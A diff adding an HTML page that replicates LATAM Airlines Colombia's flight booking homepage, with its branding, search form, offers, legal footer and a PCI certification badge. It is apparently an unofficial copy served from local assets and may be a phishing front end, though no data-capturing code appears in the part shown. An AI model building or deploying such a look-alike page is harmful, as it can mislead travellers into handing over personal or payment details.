+                            d="M12 1C18.1 1 23 5.9 23 12C23 18.1 18.1 23 12 23C5.9 23 1 18.1 1 12C1 5.9 5.9 1 12 1ZM12 0C5.4 0 0 5.4 0 12C0 18.6 5.4 24 12 24C18.6 24 24 18.6 24 12C24 5.4 18.6 0 12 0Z">
+                        </path>
+                        <path style="fill: currentColor;"
+                            d="M18 11.5H12.5V6H11.5V11.5H6V12.5H11.5V18H12.5V12.5H18V11.5Z"></path>
+                    </svg>
+                </div>
+            </div>
+
+        </div>
+        <div class="modal-bottom pr-4 pl-4">
+            <button class="btn-success mt-5" onclick="hideModal('select-passengers')">Confirmar</button>
+        </div>
+    </div>
+
+
+
+
+
+    <nav class="navbar">
+        <div>
+            <img class="navbar--logo" src="./assets/logos/LATAM_navbar.png">
+        </div>
+
+        <div class="d-flex justify-content-center align-items-center">
+            <button class="btn-session">
+                Iniciar sesión
+            </button>
+            <img class="navbar--hamburger" src="./assets/media/hamburger_a.png">
+        </div>
+    </nav>
+
+    <div class="index-background"></div>
+
+    <main>
+        <div class="card card-rounded mt-3">
+            <div class="scrollable-nav pb-3">
+                <button class="scroll-button left-button"><img style="width: 17px; height: 17px;"
+                        src="./assets/media/left_gray_arrow.png"></button>
+                <div class="nav-items">
+                    <a href="#" class="nav-item ni-selected">Vuelos</a>
+                    <a href="https://www.latamairlines.com/co/es" class="nav-item">Paquetes</a>
+                    <a href="https://www.latamairlines.com/co/es" class="nav-item">Hoteles</a>
+                    <a href="https://www.latamairlines.com/co/es" class="nav-item">Carros</a>
+                    <a href="https://www.latamairlines.com/co/es" class="nav-item">Seguros</a>
+                    <a href="https://www.latamairlines.com/co/es" class="nav-item">Upgrade</a>
+                </div>
+                <button class="scroll-button right-button"><img style="width: 17px; height: 17px;"
+                        src="./assets/media/right_red_arrow.png"></button>
+            </div>
+
+            <div class="pl-3 pr-3 pb-3">
+                <h2 class=" pt-2 main-title">¿A dónde quieres ir?</h2>
+                <div class="d-flex justify-space-between mt-3 pl-3 pr-3">
+                    <div onclick="showModal('travel-type')"><span class="mr-1 fs-5 tc-gray-smoke fw-bolder"
+                            id="label-travel-type">Ida y Vuelta</span><img width="15px"
+                            src="./assets/media/red_down_arrow.png"></div>
+                    <div onclick="showModal('seat-type')"><span class="mr-1 fs-5 tc-gray-smoke fw-bolder"
+                            id="label-seat-type">Economy</span><img width="15px"
+                            src="./assets/media/red_down_arrow.png"></div>
+                </div>
+                <div class="mt-3 d-flex align-items-center justify-space-between">
+                    <img class="mr-3" src="./assets/media/takeoff_icon.png" width="25px">
+                    <div class="index-input" id="label-origin" onclick="showModal('select-origin')">
+                        <p class="placeholder">Origen</p>
+                        <!-- <p><b>Yopal</b> EYP - Colombia</p> -->
+                    </div>
+                </div>
+                <div id="cont-destination" class="pb-5 mt-3 d-flex align-items-center justify-space-between">
+                    <img style="margin-right: 24px;" src="./assets/media/mappoint_icon.png" width="17px">
+                    <div class="index-input" id="label-destination" onclick="showModal('select-destination')">
+                        <p class="placeholder">Destino</p>
+                        <!-- <p><b>Yopal</b> EYP - Colombia</p> -->
+                    </div>
+                </div>
+
+                <div id="rest-options" class="d-none">
+                    <div class="mt-3 d-flex align-items-center justify-space-between">
+                        <svg style="margin-right: 24px;" viewBox="0 0 17 21" color="#2500c3" width="22" height="22">
+                            <path style="fill: currentColor;"
+                                d="M10.1951 4.54332C10.0751 4.54332 9.96786 4.50175 9.87314 4.41278C9.77841 4.32974 9.73407 4.21709 9.73407 4.08067V3.04865H7.65639C7.51115 3.04865 7.39744 3.00715 7.30271 2.92412C7.2143 2.83515 7.16395 2.72835 7.16395 2.59193C7.16395 2.47924 7.20799 2.3784 7.30271 2.28944C7.39744 2.20047 7.51115 2.15897 7.65639 2.15897H9.73407V0.432966C9.73407 0.320273 9.77841 0.219437 9.87314 0.130469C9.96786 0.0474323 10.0688 0 10.1951 0C10.3403 0 10.454 0.041501 10.5487 0.130469C10.6435 0.219437 10.6875 0.320273 10.6875 0.432966V4.08067C10.6875 4.21709 10.6435 4.32974 10.5487 4.41278C10.4603 4.50175 10.3403 4.54332 10.1951 4.54332ZM5.30089 15.8007C5.19985 15.8007 5.12417 15.783 5.08628 15.7414C4.90314 15.6643 4.80845 15.5398 4.80845 15.3678V11.8624C4.80845 11.7319 4.85248 11.6192 4.94721 11.5302C5.03562 11.4413 5.15564 11.3998 5.30089 11.3998C5.44614 11.3998 5.55984 11.4413 5.65457 11.5302C5.7493 11.6192 5.79333 11.726 5.79333 11.8624V14.4781L10.9339 10.9194C11.0349 10.8423 11.1549 10.8126 11.2875 10.8304C11.4202 10.8482 11.5277 10.9075 11.6098 11.0024C11.6919 11.0973 11.7169 11.21 11.6853 11.3345C11.6537 11.4591 11.5906 11.5599 11.4895 11.637L5.58519 15.7177C5.54099 15.7355 5.49664 15.7533 5.44612 15.777C5.38929 15.7948 5.3451 15.8007 5.30089 15.8007ZM14.2619 19.1044C14.6282 19.1044 14.9124 19.0154 15.1145 18.8434C15.2976 18.6714 15.3923 18.4045 15.3923 18.0368V7.72838H0.987658V19.1044H14.2619ZM4.4483 4.54332C4.30305 4.54332 4.18934 4.50175 4.09462 4.41278C4.0062 4.32974 3.95586 4.21709 3.95586 4.08067V3.04865H2.14953C1.78326 3.04865 1.49933 3.14947 1.29724 3.33927C1.09516 3.52907 0.994133 3.79596 0.994133 4.14591V6.84463H15.3988V3.04865H13.2894C13.1441 3.04865 13.0304 3.00715 12.9357 2.92412C12.841 2.83515 12.7969 2.72835 12.7969 2.59193C12.7969 2.47924 12.841 2.3784 12.9357 2.28944C13.0304 2.20047 13.1441 2.15897 13.2894 2.15897H15.8848C16.0048 2.15897 16.1186 2.20047 16.207 2.28944C16.3017 2.3784 16.3461 2.47331 16.3461 2.59193V18.0487C16.3461 18.6655 16.15 19.14 15.7648 19.484C15.3986 19.828 14.8999 20 14.2684 20H0.507862C0.387876 20 0.274032 19.9526 0.172991 19.8517C0.0908954 19.7983 0.046875 19.7035 0.046875 19.567V4.14591C0.046875 3.55278 0.242592 3.07233 0.627811 2.70459C1.01303 2.34279 1.5245 2.15897 2.156 2.15897H3.96202V0.432966C3.96202 0.320273 4.00637 0.219437 4.10109 0.130469C4.19582 0.0474323 4.30952 0 4.45477 0C4.57476 0 4.68196 0.041501 4.77669 0.130469C4.87142 0.219437 4.91576 0.320273 4.91576 0.432966V4.08067C4.91576 4.21709 4.87142 4.32974 4.77669 4.41278C4.67565 4.50175 4.56828 4.54332 4.4483 4.54332Z">
+                            </path>
+                        </svg>
+                        <div class="index-input" id="label-dates" onclick="showModal('select-dates')">
+                            <p class="placeholder">Agregar fecha</p>
+                            <!-- <p><span class="fw-light text-italic tc-gray-smoke">Jue </span><b>25 De Ene</b><span class="fw-light text-italic tc-gray-smoke"> a Vie </span><b>26 De Ene</b></p> -->
+                        </div>
+                    </div>
+
+                    <div class="pb-1 mt-2 border-bottom d-flex justify-space-between align-items-center"
+                        onclick="showModal('select-passengers')">
+                        <div class="d-flex align-items-center">
+                            <svg style="margin-right: 24px;" viewBox="0 0 16 21" width="16" height="21" color="#2500c3">
+                                <path style="fill: currentColor;"
+                                    d="M8.63396 7.93475C8.33208 8.1047 8.01006 8.24279 7.66792 8.34901C7.34591 8.43399 7.01384 8.47648 6.6717 8.47648C5.58491 8.47648 4.63899 8.06221 3.83396 7.23369C3.04906 6.38391 2.6566 5.38543 2.6566 4.23824C2.6566 3.09105 3.04906 2.10319 3.83396 1.27466C4.63899 0.424886 5.58491 0 6.6717 0C7.41635 0 8.10063 0.201821 8.72453 0.605463C9.34843 1.0091 9.83145 1.52959 10.1736 2.16692C10.3346 2.48558 10.4553 2.82549 10.5358 3.18665C10.6365 3.52656 10.6868 3.87709 10.6868 4.23824C10.6868 5.02428 10.4956 5.74659 10.1132 6.40516C9.73082 7.06373 9.23773 7.5736 8.63396 7.93475ZM9.75094 4.23824C9.75094 3.34598 9.44906 2.58118 8.84528 1.94385C8.24151 1.30653 7.51698 0.987861 6.6717 0.987861C5.82641 0.987861 5.10189 1.30653 4.49811 1.94385C3.89434 2.58118 3.59245 3.34598 3.59245 4.23824C3.59245 5.1305 3.89434 5.8953 4.49811 6.53263C5.10189 7.16995 5.82641 7.48862 6.6717 7.48862C7.51698 7.48862 8.24151 7.16995 8.84528 6.53263C9.44906 5.8953 9.75094 5.1305 9.75094 4.23824ZM0.935849 20.4901C0.935849 20.6388 0.885535 20.7663 0.784906 20.8725C0.704403 20.9575 0.593711 21 0.452831 21C0.332076 21 0.221384 20.9575 0.120755 20.8725C0.0402516 20.7663 0 20.6388 0 20.4901V13.7026C0 13.5964 0.0201258 13.5008 0.0603775 13.4158C0.120755 13.3308 0.201258 13.2671 0.301887 13.2246L13.3736 8.25341C14.1182 7.95599 14.7421 7.98786 15.2453 8.34901C15.7484 8.68892 16 9.24127 16 10.0061V20.4583C16 20.5857 15.9497 20.7026 15.8491 20.8088C15.7686 20.8938 15.6579 20.9363 15.517 20.9363C15.3761 20.9363 15.2654 20.8938 15.1849 20.8088C15.1044 20.7026 15.0641 20.5857 15.0641 20.4583V10.0061C15.0641 9.60243 14.9434 9.31563 14.7019 9.14567C14.4805 8.97572 14.1484 8.98634 13.7057 9.17754L0.935849 14.0531V20.4901Z">
+                                </path>
+                            </svg>
+                            <p id="label-passengers">1 Adulto</p>
+                        </div>
+                        <svg viewBox="0 0 24 24" width="20" height="20" color="#2500c3" id="iconAddPassengerCTA">
+                            <path
+                                d="M12 1C18.1 1 23 5.9 23 12C23 18.1 18.1 23 12 23C5.9 23 1 18.1 1 12C1 5.9 5.9 1 12 1ZM12 0C5.4 0 0 5.4 0 12C0 18.6 5.4 24 12 24C18.6 24 24 18.6 24 12C24 5.4 18.6 0 12 0Z">
+                            </path>
+                            <path d="M18 11.5H12.5V6H11.5V11.5H6V12.5H11.5V18H12.5V12.5H18V11.5Z"></path>
+                        </svg>
+                    </div>
+
+                    <button onclick="nextStep()" class="btn-success mt-1">Confirmar</button>
+                </div>
+            </div>
+        </div>
+
+
+
+        <div class="card p-1 mt-3">
+            <div class="card-banner">
+                <img src="./assets/media/main_banner.png">
+            </div>
+            <div class="p-2">
+                <span class="offer mb-2">¡OFERTAS LATAM!</span>
+                <h2 class="card-title-1 mb-2">¡Aprovecha y vuela con hasta 60% de descuento en destino nacionales!</h2>
+                <p class="card-text mb-2">Tiquetes para volar por Colombia desde $<span id="flight-cost">59.790</span>
+                    precio final por tramo</p>
+                <a class="card-link" href="#">Comprar ahora</a>
+            </div>
+        </div>
+
+        <div class="mini-card justify-space-between mt-5"
+            onclick="(window.location.href = 'https://www.latamairlines.com/co/es/mis-viajes')">
+            <div class="d-flex justify-content-center align-items-center">
+                <img width="50px" src="./assets/media/index_menu_icon_1.png">
+                <span class="ml-2">Administra tu viaje</span>
+            </div>
+            <img src="./assets/media/gray_right_arrow.png" width="9px">
+        </div>
+
+        <div class="mini-card justify-space-between mt-3"
+            onclick="(window.location.href = 'https://www.latamairlines.com/co/es/centro-ayuda/preguntas/cambios')">
+            <div class="d-flex justify-content-center align-items-center">
+                <img width="50px" src="./assets/media/index_menu_icon_2.png">
+                <span class="ml-2">Cambio o devolución de pasajes</span>
+            </div>
+            <img src="./assets/media/gray_right_arrow.png" width="9px">
+        </div>
+
+        <div class="mini-card justify-space-between mt-3"
+            onclick="(window.location.href = 'https://www.latamairlines.com/co/es/centro-ayuda/preguntas/compras/asistencia/tasas-embarque')">
+            <div class="d-flex justify-content-center align-items-center">
+                <img width="50px" src="./assets/media/index_menu_icon_3.png">
+                <span class="ml-2">Información de tasas de embarque</span>
+            </div>
+            <img src="./assets/media/gray_right_arrow.png" width="9px">
+        </div>
+
+        <div class="mini-card justify-space-between mt-3"
+            onclick="(window.location.href = 'https://www.latamairlines.com/co/es/experiencia/prepara-tu-viaje/equipaje')">
+            <div class="d-flex justify-content-center align-items-center">
+                <img width="50px" src="./assets/media/index_menu_icon_4.png">
+                <span class="ml-2">Información de equipaje</span>
+            </div>
+            <img src="./assets/media/gray_right_arrow.png" width="9px">
+        </div>
+
+        <h2 class="mt-5">Destinos más buscados</h2>
+        <div class="img-block mt-4 bg-medellin">
+            <h3>#1 Medellin</h3>
+        </div>
+        <div class="img-block mt-4 bg-miami">
+            <h3>#2 Miami</h3>
+        </div>
+        <div class="img-block mt-4 bg-madrid">
+            <h3>#3 Madrid</h3>
+        </div>
+        <div class="img-block mt-4 bg-lima">
+            <h3>#4 Lima</h3>
+        </div>
+
+        <h4 class="text-center fs-3 mb-0 mt-4">Ir a Destinos</h4>
+
+        <div class="img-block-sign mt-6">
+            <h3 class="fw-regular fs-2">Crea tu cuenta y obtén beneficios LATAM Pass</h3>
+            <div class="d-flex align-items-start mt-3">
+                <svg class="blue-check" xmlns="http://www.w3.org/2000/svg" fill="none" focusable="false"
+                    viewBox="0 0 32 32">
+                    <path
+                        d="M21.348 10.4841L13.48 18.3799L9.54602 14.3341L7.64196 16.336L13.494 22.314L23.336 12.374L21.348 10.4841ZM16 2C23.7 2 30 8.3 30 16C30 23.7 23.7 30 16 30C8.3 30 2 23.7 2 16C2 8.3 8.3 2 16 2Z"
+                        fill="currentColor"></path>
+                </svg>
+                <p class="m-0 ml-3 fs-5"><b>Acumula Millas LATAM Pass</b> en todas tus compras.</p>
+            </div>
+            <div class="d-flex align-items-start mt-3">
+                <svg class="blue-check" xmlns="http://www.w3.org/2000/svg" fill="none" focusable="false"
+                    viewBox="0 0 32 32">
+                    <path
+                        d="M21.348 10.4841L13.48 18.3799L9.54602 14.3341L7.64196 16.336L13.494 22.314L23.336 12.374L21.348 10.4841ZM16 2C23.7 2 30 8.3 30 16C30 23.7 23.7 30 16 30C8.3 30 2 23.7 2 16C2 8.3 8.3 2 16 2Z"
+                        fill="currentColor"></path>
+                </svg>
+                <p class="m-0 ml-3 fs-5"><b>Obtén beneficios exclusivos</b> en equipaje, Upgrade de cabina y más.</p>
+            </div>
+            <div class="d-flex align-items-start mt-3">
+                <svg class="blue-check" xmlns="http://www.w3.org/2000/svg" fill="none" focusable="false"
+                    viewBox="0 0 32 32">
+                    <path
+                        d="M21.348 10.4841L13.48 18.3799L9.54602 14.3341L7.64196 16.336L13.494 22.314L23.336 12.374L21.348 10.4841ZM16 2C23.7 2 30 8.3 30 16C30 23.7 23.7 30 16 30C8.3 30 2 23.7 2 16C2 8.3 8.3 2 16 2Z"
+                        fill="currentColor"></path>
+                </svg>
+                <p class="m-0 ml-3 fs-5"><b>Canjea pasajes y productos</b> con tus Millas LATAM Pass.</p>
+            </div>
+            <div class="d-flex justify-content-evenly">
+                <div class="d-flex justify-content-center align-items-center mt-5 pr-5 pl-5 pt-2 pb-2">
+                    <span>Iniciar sesión</span>
+                </div>
+                <div class="rounded-white d-flex justify-content-center align-items-center mt-5 pr-5 pl-5 pt-2 pb-2">
+                    <span>Crear cuenta</span>
+                </div>
+            </div>
+        </div>
+
+        <div class="card mt-5 bg-gray d-flex flex-row justify-content-evenly">
+            <img width="60px" class="mr-4" src="./assets/media/ltpass.png">
+            <div class="d-flex flex-column pb-2">
+                <p class="tc-ocean fs-3"><span class="fw-bold">Hasta 30% de descuento</span> en pasajes. ¡Pide hoy tu
+                    tarjeta LATAM Pass!</p>
+                <a class="fw-bold tc-blue"
+                    href="https://tcdigital.bancodebogota.com/web-card/info-motor?utm_source=latam&utm_medium=referral&utm_campaign=acumula_millas&utm_content=banner&redirect=https:%2F%2Fwww.latamairlines.com%2Fco%2Fes">Solicitar
+                    tarjeta</a>
+            </div>
+        </div>
+
+        <div class="prefooter mt-6">
+            <div>
+                <h5 class="fs-4 fw-bolder tc-ocean">LATAM Airlines</h5>
+                <p class="fs-5">Inicio</p>
+                <p class="fs-5">Acerca de LATAM</p>
+                <p class="fs-5">Experiencia LATAM</p>
+                <p class="fs-5">Prepara LATAM</p>
+                <p class="fs-5">Prepara tu viaje</p>
+                <p class="fs-5">Mis viajes</p>
+                <p class="fs-5">Estado de vuelo</p>
+                <p class="fs-5">Check-in</p>
+                <p class="fs-5">Destinos</p>
+                <p class="fs-5">Latam Wallet</p>
+                <p class="fs-5">Crea tu cuenta</p>
+                <p class="fs-5">Sala de prensa</p>
+                <p class="fs-5">Sostenibilidad</p>
+            </div>
+            <div>
+                <h5 class="fs-4 fw-bolder tc-ocean">Información legal</h5>
+                <p class="fs-5">Condiciones de contrato de transporte</p>
+                <p class="fs-5">Políticas de privacidad y seguridad</p>
+                <p class="fs-5">Términos de uso</p>
+                <p class="fs-5">Conoce tus derechos y deberes</p>
+                <p class="fs-5">Reorganización financiera / Capítulo 11</p>
+                <p class="fs-5">Tasas, cargos e impuestos</p>
+                <p class="fs-5">Código de conducta para la prevención de explotación de menores</p>
+                <p class="fs-5">Política de tratamiento de datos personales</p>
+                <p class="fs-5">Información Supersociedades: reconocimiento de proceso extranjero</p>
+                <p class="fs-5"></p>
+            </div>
+            <div>
+                <h5 class="fs-4 fw-bolder tc-ocean">Portales asociados</h5>
+                <p class="fs-5">Vamos / LATAM</p>
+                <p class="fs-5">Paquete, hoteles y más</p>
+                <p class="fs-5">LATAM Cargo</p>
+                <p class="fs-5">LATAM Corporate</p>
+                <p class="fs-5">Trabaja con nosotros</p>
+                <p class="fs-5">Relación con inversionistas</p>
+                <p class="fs-5">Registro Nacional de Turismo</p>
+                <p class="fs-5">Aeronáutica civil</p>
+                <p class="fs-5">Superintendencia de Transporte</p>
+            </div>
+        </div>
+    </main>
+
+    <footer>
+        <svg height="2rem" width="auto" viewBox="0 0 235 73">
+            <g fill="none" fill-rule="evenodd">
+                <path
+                    d="M228.193 54.161c-4.395 0-7.267 1.82-7.267 4.63 0 2.646 2.196 3.639 5.745 4.3l1.69.33c2.535.496 3.886 1.323 3.886 2.646 0 1.322-1.35 2.316-4.731 2.316-3.041 0-5.408-.994-6.084-1.49l-.677 2.316c.677.33 3.043 1.323 6.591 1.323 4.734 0 7.438-1.82 7.438-4.63 0-2.645-2.367-3.968-6.085-4.63l-1.69-.331c-2.704-.496-3.549-.992-3.549-2.315 0-1.322 1.522-2.314 4.562-2.314 2.536 0 4.395.495 5.24.826l.509-1.984c-1.015-.33-2.875-.993-5.578-.993zM75.596 70.366h2.533l-7.604-15.212c-.337-.497-.676-.662-1.182-.662h-1.859l-7.942 15.874h2.534l2.029-4.133h9.462l2.03 4.133zm31.261 0v-5.787c1.184.66 2.874.992 4.734.992 1.013 0 1.69 0 2.533-.165l3.38 4.96h2.704l-3.718-5.622c2.368-.992 3.887-2.976 3.887-5.291 0-2.976-2.534-5.126-7.097-5.126h-8.956v16.039h2.533zm62.866 0V57.304l11.152 12.4c.338.497.845.662 1.52.662h1.523V54.492h-2.367V67.06l-10.985-11.905c-.337-.497-.673-.662-1.519-.662h-1.691v15.874h2.367zm-97.17-6.283h-7.434l3.717-7.44 3.717 7.44zm39.206-.662c-1.86 0-3.718-.495-4.902-1.157v-5.952h6.592c3.212 0 4.394 1.653 4.394 3.14 0 2.15-1.692 3.97-6.084 3.97zm19.433 6.945h11.83v-2.15h-9.295V54.492h-2.535v15.874zm-41.91 0h2.537V54.492h-2.536v15.874zm107.309-15.874v15.874h13.013V68.05h-10.477v-4.96h9.123v-2.15h-9.123v-4.299h10.138v-2.15h-12.674zm-44.275 15.874h2.537V54.492h-2.537v15.874zM114.97 37.164h7.874L110.58 13.522c-.643-1.164-1.279-1.608-2.747-1.608h-6.77l-12.905 25.25h7.866l2.29-4.655h14.46l2.195 4.655zm64.528 0h7.778l-12.268-23.642c-.636-1.164-1.276-1.608-2.739-1.608h-6.773l-12.906 25.25h7.871l2.287-4.655h14.462l2.288 4.655zm27.728-6.177c.279.895 1.375 1.522 2.565 1.522h7.414l5.491-14.86 5.215 19.515h6.955l-5.764-22.383c-.543-2.239-1.829-2.867-3.933-2.867h-7.232l-5.214 14.777-4.122-12.543c-.545-1.606-1.557-2.234-3.203-2.234h-8.143l-6.684 25.25h7.052l5.118-19.515 4.485 13.338zm-32.574-3.584h-9.615l4.856-10.117 4.759 10.117zm-64.44 0h-9.608l4.854-10.117 4.755 10.117zm-27.545 9.761l2.927-5.822h-17.3V11.914h-7.412v25.25h21.785zm51.437 0h7.133v-19.43l12.453-.806v-5.014h-32.036v5.014l12.45.805v19.431zM10.655 62.807l6.316-2.249c1.316-.468 1.316.568 1.316 2.113v2.844c0 2.3-.79 2.58-1.842 2.955l-5.79 2.062v-7.725m0-12.616l16.053-5.717c1.315-.468 1.315.567 1.315 2.112v2.832c0 2.312-.79 2.593-1.842 2.968l-15.526 5.53V50.19M9.34 32.214l-8.158-2.905C.13 28.934.13 27.533.13 27.019c0 0 0 1.688 1.578 1.126L41.707 13.9c3.158-1.125 3.158-1.992 1.842-2.46 1.316.468 1.316.468 1.316 4.25 0 3.604 0 4.81-1.579 5.372L11.971 32.214c-1.316.469-1.316.469-2.631 0"
+                    fill="#1B0088"></path>
+                <path
+                    d="M3.55 17.536l13.974 4.976 10.845-3.862L2.235 9.343C.393 8.687.13 8.593.13 9.881v3.347c0 3.09 2.368 3.933 3.42 4.308m40 6.52l-4.336-1.544-10.845 3.862 6.868 2.446 6.47-2.304c3.158-1.124 3.158-1.991 1.842-2.46"
+                    fill="#ED1650"></path>
+                <path
+                    d="M43.55 24.056c1.315.469 1.315 1.336-1.843 2.46L10.655 37.575v7.724l32.631-11.62c1.579-.563 1.579-1.769 1.579-5.374 0-3.78 0-3.78-1.316-4.249"
+                    fill="#1B0088"></path>
+                <path
+                    d="M43.55 11.44L12.76.475c-1.841-.656-2.105-.75-2.105.538V4.36c0 3.09 2.368 3.933 3.42 4.308l21.162 7.536 6.47-2.304c3.158-1.125 3.158-1.992 1.842-2.46M1.708 28.145l8.948-3.187-8.421-2.999C.393 21.303.13 21.21.13 22.497v4.521s0 1.689 1.578 1.127"
+                    fill="#ED1650"></path>
+            </g>
+        </svg>
+        <p class="fs-5 pr-5 pl-5">© 2024 LATAM Airlines Colombia. NIT: 890.704.196-6, Aerovias de Integración Regional
+            S.A - Aires S.A. Av. El Dorado No.103-08 Entrada 1 - Hangar. customer_service@sac.latam.com. 601 - 5185800
+        </p>
+        <p class="fs-5 pr-5 pl-5">Certificado por:</p>
+        <svg width="40px" height="40px" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
+            <g clip-path="url(#id-PCIDSSCompliantGreyscale)">
+                <path
+                    d="M32.071 40H7.92896C3.56636 40 0 36.4264 0 32.0602V7.93984C0 3.57126 3.56636 0 7.92896 0H32.0734C36.4336 0 40.0024 3.57126 40.0024 7.93984V32.0602C40 36.4264 36.4313 40 32.071 40Z"
+                    fill="#858585"></path>
+                <path
+                    d="M28.0231 8.86369C27.4367 9.71593 26.8788 10.7233 26.8788 10.7233L28.5881 10.1981C28.5881 10.1981 28.1376 9.1048 28.0231 8.86369Z"
+                    fill="white"></path>
+                <path d="M34.2333 20.7424H6.71555V20.8427H34.2333V20.7424Z" fill="white"></path>
+                <path
+                    d="M11.7552 25.5622C11.7027 25.641 11.6264 25.6816 11.5263 25.6816C11.4214 25.6816 11.3404 25.6314 11.2832 25.5335C11.2259 25.4357 11.1973 25.2542 11.1973 24.9893C11.1973 24.7744 11.2212 24.6192 11.2689 24.519C11.3332 24.3853 11.4238 24.3161 11.543 24.3161C11.5955 24.3161 11.6431 24.3304 11.686 24.3614C11.729 24.3925 11.7647 24.4354 11.7933 24.4927C11.81 24.5261 11.8291 24.5787 11.8458 24.6527L12.313 24.507C12.2534 24.254 12.1604 24.0678 12.0389 23.9461C11.9149 23.8243 11.7456 23.7622 11.5311 23.7622C11.2569 23.7622 11.0424 23.8697 10.8922 24.0821C10.742 24.2946 10.6657 24.5978 10.6657 24.994C10.6657 25.29 10.7086 25.5335 10.7945 25.7245C10.8803 25.9155 10.9804 26.0468 11.0996 26.1232C11.2164 26.1996 11.369 26.2354 11.5549 26.2354C11.7075 26.2354 11.8339 26.2043 11.934 26.1423C12.0341 26.0802 12.1152 25.9895 12.1819 25.8654C12.2487 25.7436 12.2987 25.5908 12.3297 25.4094L11.8672 25.2137C11.8458 25.3664 11.8076 25.481 11.7552 25.5622Z"
+                    fill="white"></path>
+                <path
+                    d="M14.0008 24.3137V23.8028H12.5872V26.1948H14.0271V25.6529H13.1164V25.1802H13.9389V24.6933H13.1164V24.3137H14.0008Z"
+                    fill="white"></path>
+                <path
+                    d="M16.001 26.1948L15.7459 25.5025C15.734 25.4667 15.7077 25.419 15.672 25.3545C15.6362 25.29 15.6076 25.2495 15.5885 25.228C15.5599 25.1993 15.5146 25.1683 15.4503 25.1397C15.5289 25.1158 15.5909 25.0824 15.6362 25.0442C15.7077 24.9845 15.7626 24.9057 15.8031 24.8102C15.8436 24.7147 15.8627 24.6002 15.8627 24.4665C15.8627 24.3137 15.8365 24.1848 15.784 24.0797C15.7316 23.9747 15.6624 23.9007 15.5742 23.8625C15.4884 23.8243 15.3621 23.8028 15.2 23.8028H14.3203V26.1948H14.8519V25.2232H14.8996C14.9473 25.2232 14.9902 25.2423 15.0283 25.2781C15.0569 25.3068 15.0879 25.3688 15.1237 25.4619L15.405 26.1924H16.001V26.1948ZM15.2977 24.6646C15.2762 24.7052 15.2476 24.7291 15.2119 24.7386C15.1427 24.7601 15.0951 24.772 15.0712 24.772H14.8495V24.285H15.0808C15.1761 24.285 15.2429 24.3065 15.2786 24.3471C15.3144 24.3877 15.3311 24.4474 15.3311 24.5261C15.3311 24.5763 15.3191 24.624 15.2977 24.6646Z"
+                    fill="white"></path>
+                <path d="M17.0952 26.1948V24.3925H17.634V23.8028H16.0272V24.3925H16.566V26.1948H17.0952Z" fill="white">
+                </path>
+                <path d="M18.423 23.8028H17.8938V26.1948H18.423V23.8028Z" fill="white"></path>
+                <path
+                    d="M20.1108 24.3161V23.8028H18.8044V26.1948H19.3337V25.216H19.9964V24.7338H19.3337V24.3161H20.1108Z"
+                    fill="white"></path>
+                <path d="M20.9452 23.8028H20.416V26.1948H20.9452V23.8028Z" fill="white"></path>
+                <path
+                    d="M22.738 24.3137V23.8028H21.3219V26.1948H22.7642V25.6529H21.8511V25.1802H22.6736V24.6933H21.8511V24.3137H22.738Z"
+                    fill="white"></path>
+                <path
+                    d="M24.3924 25.9394C24.4663 25.8439 24.5235 25.7269 24.5664 25.5861C24.607 25.4452 24.6284 25.2471 24.6284 24.9917C24.6284 24.8293 24.6141 24.6742 24.5855 24.5285C24.5569 24.3829 24.5116 24.254 24.4496 24.1442C24.3876 24.0344 24.309 23.9508 24.2136 23.8912C24.1183 23.8315 23.9943 23.8028 23.8393 23.8028H23.055V26.1948H23.8393C23.9323 26.1948 24.0372 26.1733 24.154 26.1303C24.2398 26.0969 24.3185 26.0349 24.3924 25.9394ZM24.0587 25.419C24.0324 25.5049 23.9967 25.5646 23.949 25.598C23.9013 25.6314 23.825 25.6505 23.713 25.6505H23.5843V24.3423H23.7154C23.8513 24.3423 23.949 24.3901 24.0086 24.4832C24.0682 24.5763 24.0968 24.7505 24.0968 25.0036C24.0968 25.1969 24.0849 25.3354 24.0587 25.419Z"
+                    fill="white"></path>
+                <path
+                    d="M27.1077 24.7625C27.1697 24.6622 27.2031 24.5405 27.2031 24.3996C27.2031 24.2301 27.1578 24.0893 27.0696 23.9747C26.9813 23.8601 26.855 23.8028 26.6905 23.8028H25.7012V26.1948H26.6118C26.65 26.1948 26.7286 26.1829 26.8478 26.1614C26.936 26.1447 27.0052 26.1184 27.0481 26.0826C27.1196 26.0253 27.1768 25.9465 27.2174 25.8487C27.2579 25.7508 27.2793 25.6386 27.2793 25.5144C27.2793 25.3617 27.2507 25.2351 27.1935 25.1349C27.1363 25.0346 27.0457 24.963 26.9217 24.9224C27.0052 24.8818 27.0672 24.8293 27.1077 24.7625ZM26.2352 24.2874H26.4688C26.5499 24.2874 26.6047 24.3065 26.6381 24.3471C26.6714 24.3853 26.6857 24.4402 26.6857 24.5094C26.6857 24.5834 26.6691 24.6407 26.6381 24.6813C26.6047 24.7219 26.5475 24.741 26.4664 24.741H26.2376V24.2874H26.2352ZM26.6977 25.6123C26.6595 25.6577 26.5951 25.6792 26.5046 25.6792H26.2352V25.1946H26.5022C26.5951 25.1946 26.6595 25.216 26.6953 25.259C26.731 25.302 26.7501 25.3593 26.7501 25.4285C26.7525 25.5073 26.7334 25.567 26.6977 25.6123Z"
+                    fill="white"></path>
+                <path
+                    d="M28.3164 24.6097L27.9731 23.8028H27.3866L28.0517 25.1922V26.1948H28.581V25.1922L29.2461 23.8028H28.662L28.3164 24.6097Z"
+                    fill="white"></path>
+                <path
+                    d="M13.8673 36.7749H14.3394C14.3394 36.7749 14.2202 36.9802 14.0557 37.0375C13.9794 37.0638 13.9079 37.0829 13.8197 37.0829C13.6361 37.0829 13.4931 37.0351 13.3905 36.9396C13.288 36.8441 13.238 36.7081 13.238 36.4861C13.238 36.276 13.288 36.1232 13.3905 36.0253C13.4931 35.9274 13.6289 35.8797 13.7982 35.8797C13.9126 35.8797 14.008 35.9012 14.0819 35.9418C14.1558 35.9823 14.2082 36.042 14.2392 36.1208L14.9902 36.011C14.9449 35.8773 14.8757 35.7675 14.7852 35.6816C14.6946 35.5956 14.5801 35.5312 14.4419 35.4906C14.3036 35.45 14.0962 35.4285 13.8173 35.4285C13.5288 35.4285 13.3 35.4619 13.1283 35.5288C12.909 35.6147 12.7445 35.7412 12.6301 35.9083C12.5156 36.0754 12.4608 36.2688 12.4608 36.4956C12.4608 36.7081 12.5133 36.899 12.6158 37.0638C12.7183 37.2285 12.8661 37.3287 13.0544 37.4123C13.2427 37.4958 13.4859 37.5364 13.7863 37.5364C14.0294 37.5364 14.3179 37.3526 14.4156 37.2619V37.4648L15.0259 